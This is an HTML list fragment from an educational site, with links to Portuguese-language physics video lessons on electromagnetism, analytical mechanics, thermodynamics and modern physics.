          <li class="views-row views-row-367 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2501-lei-de-amp%C3%A8re-campo-magn%C3%A9tico-gerado-por-fio-infinito">Eletromagnetismo Cap 25.01 - Lei de Ampère; campo magnético gerado por fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-368 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-3">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-369 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-3">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-370 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-101-relatividade-das-medidas">[Física Moderna] Cap 1.01 Relatividade das medidas</a></span>
  </div>
</li>
          <li class="views-row views-row-371 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2503-campo-magn%C3%A9tico-gerado-por-solen%C3%B3ide-toroidal-de-revolu%C3%A7%C3%A3o">Eletromagnetismo Cap 25.03 - Campo magnético gerado por solenóide toroidal de revolução</a></span>
  </div>
</li>
          <li class="views-row views-row-372 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2402-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.24.02 - Sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-373 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-505-%C3%A1tomo-de-bohr-n%C3%ADveis-de-energia">[Física Moderna] Cap 5.05 Átomo de Bohr - Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-374 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-375 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-5">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-376 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0201-calor-e-trabalho-processos-de-troca-de-energia">[Termodinâmica] Cap 02.01 - Calor e Trabalho  processos de troca de energia</a></span>
  </div>
</li>
          <li class="views-row views-row-377 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0703-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica">[Termodinâmica] cap.07.03 - Equação de estado térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-378 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1703-valor-do-momento-de-multipolo-depende-da-escolha-do-sistema-de-coordenadas">Eletromagnetismo Cap 17.03 - Valor do momento de multipolo depende da escolha do sistema de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-379 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-715-coment%C3%A1rios-sobre-problemas-resolvidos">[Física Moderna] Cap 7.15 Comentários Sobre Problemas Resolvidos</a></span>
  </div>
</li>
          <li class="views-row views-row-380 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1704-press%C3%A3o-de-vapor-e-press%C3%A3o-total">[Termodinâmica] Cap.17.04- Pressão de vapor e pressão total.</a></span>
  </div>
</li>
          <li class="views-row views-row-381 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-707-neutron-no-n%C3%BAcleo-uma-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.07 Neutron no Núcleo: Uma Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-382 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-3">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-383 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-384 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2901-preliminares-magnetiza%C3%A7%C3%A3o-e-correntes-de-magnetiza%C3%A7%C3%A3o-campo-de-esfera">Eletromagnetismo Cap 29.01 - Preliminares  magnetização e correntes de magnetização; campo de esfera magnetizada</a></span>
  </div>
</li>
          <li class="views-row views-row-385 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0803-o-potencial-el%C3%A9trico-de-cargas-pontuais-e-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 08.03 - O potencial elétrico de cargas pontuais e distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-386 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-387 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-3">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 3</a></span>
  </div>
</li>
          <li class="views-row views-row-388 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0204-vetores-posi%C3%A7%C3%A3o-e-deslocamento-rota%C3%A7%C3%A3o-de-sistemas-de-coordenadas">Eletromagnetismo Cap 02.04 - Vetores posição e deslocamento, rotação de sistemas de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-389 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0406-exerc%C3%ADcios-do-cap%C3%ADtulo-1vi-velocidade-do-som">[Termodinâmica] Cap.04.06 - Exercícios do capítulo 1(VI): Velocidade do som.</a></span>
  </div>
</li>
          <li class="views-row views-row-390 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1105-termodin%C3%A2mica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.05 - Termodinâmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-391 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-501-espectros-at%C3%B4micos">[Física Moderna] Cap 5.01 Espectros Atômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-392 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2005-esfera-diel%C3%A9trica-num-campo-externo-uniforme-c%C3%A1lculo-dos-coeficientes">Eletromagnetismo Cap 20.05 - Esfera dielétrica num campo externo uniforme - cálculo dos coeficientes</a></span>
  </div>
</li>
          <li class="views-row views-row-393 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-394 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-relatividade-galileana-parte-1-0">[Física Moderna] Cap 1.02 Relatividade Galileana Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-395 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-9">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 9</a></span>
  </div>
</li>
          <li class="views-row views-row-396 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-6">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-397 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1303-propriedades-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace">Eletromagnetismo Cap 13.03 - Propriedades da solução da equação de Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-398 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-801-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-em-2-e-3-dimens%C3%B5es">[Física Moderna] Cap 8.01 A Equação de Schrödinger em 2 e 3 Dimensões</a></span>
  </div>
</li>
          <li class="views-row views-row-399 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0701-entropia-e-temperatura-termodin%C3%A2mica">[Termodinâmica] Cap.07.01 - Entropia e temperatura termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-400 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1402-m%C3%A1quinas-vapor">[Termodinâmica] Cap.14.02 - Máquinas a vapor.</a></span>
  </div>
</li>
          <li class="views-row views-row-401 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-806-forc%CC%A7-central-em-3-dimens%C3%B5es-em-coordenadas-esf%C3%A9ricas">[Física Moderna] Cap 8.06 Força Central em 3 Dimensões em Coordenadas Esféricas</a></span>
  </div>
</li>
          <li class="views-row views-row-402 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2304-for%C3%A7-magn%C3%A9tica-sobre-correntes-superficiais-e-volum%C3%A9tricas-equa%C3%A7%C3%A3o-da">Eletromagnetismo Cap 23.04 - Força magnética sobre correntes superficiais e volumétricas; equação da continuidade</a></span>
  </div>
</li>
          <li class="views-row views-row-403 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-4">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-404 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-4">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-405 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-109-relatividade-da-simultaneidade">[Física Moderna] Cap 1.09 Relatividade da simultaneidade</a></span>
  </div>
</li>
          <li class="views-row views-row-406 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2502-campo-magn%C3%A9tico-criado-por-densidade-superficial-uniforme-de-corrente">Eletromagnetismo Cap 25.02 - Campo magnético criado por densidade superficial uniforme de corrente</a></span>
  </div>
</li>
          <li class="views-row views-row-407 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-408-efeito-compton">[Física Moderna] Cap 4.08 Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-408 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-409 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-6">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-410 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0202-trabalho-de-compress%C3%A3o-em-fluidos">[Termodinâmica] Cap 02.02 - Trabalho de compressão em fluidos</a></span>
  </div>
</li>
          <li class="views-row views-row-411 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0704-express%C3%A3o-macrosc%C3%B3pica-da-entropia">[Termodinâmica] Cap.07.04 - Expressão macroscópica da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-412 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1704-exemplo-potencial-assint%C3%B3tico-de-distribui%C3%A7%C3%A3o-discreta-de-cargas">Eletromagnetismo Cap 17.04 - Exemplo  Potencial assintótico de distribuição discreta de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-413 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-207-convers%C3%A3o-massa-energia">[Física Moderna] Cap 2.07 Conversão massa-energia</a></span>
  </div>
</li>
          <li class="views-row views-row-414 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1705-umidade-relativa-e-ponto-de-orvalho">[Termodinâmica] Cap.17.05- Umidade relativa e ponto de orvalho.</a></span>
  </div>
</li>
          <li class="views-row views-row-415 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-612-normaliza%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 6.12 Normalização da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-416 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-4">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-417 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-418 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2904-materiais-lineares-susceptibilidade-e-permabilidade-magn%C3%A9ticas-dia-e">Eletromagnetismo Cap 29.04 - Materiais lineares  susceptibilidade e permabilidade magnéticas, dia e paramagnetos</a></span>
  </div>
</li>
          <li class="views-row views-row-419 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0804-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico">Eletromagnetismo Cap 08.04 - Exercícios sobre potencial elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-420 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-421 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-4">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 4</a></span>
  </div>
</li>
          <li class="views-row views-row-422 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0205-matriz-de-rota%C3%A7%C3%A3o-derivada-direcional-gradiente">Eletromagnetismo Cap 02.05 - Matriz de rotação, derivada direcional, gradiente</a></span>
  </div>
</li>
          <li class="views-row views-row-423 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0301-derivada-direcional-e-gradiente-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.01 - Derivada direcional e gradiente em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-424 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0407-expans%C3%A3o-adiab%C3%A1tica-do-g%C3%A1s-ideal">[Termodinâmica] Cap.04.07 - Expansão adiabática do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-425 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1106-entropia-como-fun%C3%A7%C3%A3o-da-temperatura-an%C3%A1lise-qualitativa">[Termodinâmica] Cap.11.06 - Entropia como função da temperatura análise qualitativa.</a></span>
  </div>
</li>
          <li class="views-row views-row-426 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-407-espectros-de-raio-x">[Física Moderna] Cap 4.07 Espectros de Raio X</a></span>
  </div>
</li>
          <li class="views-row views-row-427 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2101-carga-pontual-em-frente-diel%C3%A9trico-semi-infinito">Eletromagnetismo Cap 21.01 - Carga pontual em frente a dielétrico semi-infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-428 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica-0">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-429 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-807-solu%C3%A7%C3%A3o-da-parte-a%CC%82ngular-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.07 Solução da Parte Ângular da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-430 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-10">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo-Aula 10</a></span>
  </div>
</li>
          <li class="views-row views-row-431 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-7">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-432 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1302-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-em-1-e-2-dimens%C3%B5es-propriedades">Eletromagnetismo Cap 13.02 - Solução da equação de Laplace em 1 e 2 dimensões; propriedades</a></span>
  </div>
</li>
          <li class="views-row views-row-433 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-602-fun%C3%A7%C3%A3o-de-onda-cl%C3%A1ssica">[Física Moderna] Cap 6.02 A função de onda clássica</a></span>
  </div>
</li>
          <li class="views-row views-row-434 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1403-refrigeradores-e-o-processo-de-joule-thompson">[Termodinâmica] Cap.14.03 - Refrigeradores e o processo de Joule Thompson.</a></span>
  </div>
</li>
          <li class="views-row views-row-435 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-713-forma-de-uma-fun%C3%A7%C3%A3o-de-onda-de-estado-estacion%C3%A1rio">[Física Moderna] Cap 7.13 Forma de uma Função de Onda de Estado Estacionário</a></span>
  </div>
</li>
          <li class="views-row views-row-436 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2403-aplica%C3%A7%C3%A3o-intera%C3%A7%C3%A3o-magn%C3%A9tica-entre-duas-correntes-retil%C3%ADneas-paralelos">Eletromagnetismo Cap 24.03 - Aplicação  interação magnética entre duas correntes retilíneas paralelos</a></span>
  </div>
</li>
          <li class="views-row views-row-437 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-5">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-438 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-5">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-439 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-405-raios-x-e-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.05 Raios X e Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-440 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2601-liberdade-de-calibre-calibre-de-coulomb-solu%C3%A7%C3%A3o-geral-para-o-potencial">Eletromagnetismo Cap 26.01 - Liberdade de calibre, calibre de Coulomb, solução geral para o potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-441 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-708-ex-probabilidade-de-encontrar-uma-part%C3%ADcula-em-diferentes-regio%CC%83es-de-uma">[Física Moderna] Cap 7.08 Ex: Probabilidade de Encontrar uma Partícula em Diferentes Regiões de uma Caixa</a></span>
  </div>
</li>
          <li class="views-row views-row-442 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-6">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-443 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-7">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-444 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-203-processos-isot%C3%A9rmicos-e-adiab%C3%A1ticos-aplica%C3%A7%C3%A3o-gases-ideais-0">[Termodinâmica] Cap 02.03 - Processos isotérmicos e adiabáticos, aplicação a gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-445 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0705-exemplos-de-c%C3%A1lculo-da-entropia">[Termodinâmica] Cap.07.05 - Exemplos de cálculo da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-446 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1801-diel%C3%A9tricos-e-condutores-polarizabilidade-em-diel%C3%A9tricos">Eletromagnetismo Cap 18.01 - Dielétricos e Condutores; polarizabilidade em dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-447 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-609-comportamento-ondulat%C3%B3rio-da-mat%C3%A9ria">[Física Moderna] Cap 6.09 Comportamento Ondulatório da Matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-448 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1706-c%C3%A1lculo-da-voltagem-de-uma-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.17.06- Cálculo da voltagem de uma célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-449 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-502-n%C3%ADveis-de-energia-emiss%C3%A3o-e-absor%C3%A7%C3%A3o-de-f%C3%B3tons">[Física Moderna] Cap 5.02 Níveis de Energia / Emissão e Absorção de Fótons</a></span>
  </div>
</li>
          <li class="views-row views-row-450 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap06-fun%C3%A7%C3%A3o-de-dissipa%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 1 - Cap.06 - Função de dissipação (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-451 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-6">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-452 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2905-ferromagnetismo-histerese">Eletromagnetismo Cap 29.05 - Ferromagnetismo; histerese</a></span>
  </div>
</li>
          <li class="views-row views-row-453 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0901-exerc%C3%ADcio-sobre-o-potencial-el%C3%A9trico-esfera-uniformemente-carregada">Eletromagnetismo Cap 09.01 - Exercício sobre o potencial elétrico  esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-454 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-455 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-5">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 5</a></span>
  </div>
</li>
          <li class="views-row views-row-456 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-6">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 6</a></span>
  </div>
</li>
          <li class="views-row views-row-457 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0302-gradiente-em-coordenadas-esf%C3%A9ricas-diverg%C3%AAncia-de-um-campo-vetorial">Eletromagnetismo Cap 03.02 - Gradiente em coordenadas esféricas, divergência de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-458 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0408-termodin%C3%A2mica-de-um-sistema-gravitacionalmente-ligado">[Termodinâmica] Cap.04.08 -Termodinâmica de um sistema gravitacionalmente ligado.</a></span>
  </div>
</li>
          <li class="views-row views-row-459 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1107-cria%C3%A7%C3%A3o-de-entropia-num-processo-irrevers%C3%ADvel">[Termodinâmica] Cap.11.07 - Criação de entropia num processo irreversível.</a></span>
  </div>
</li>
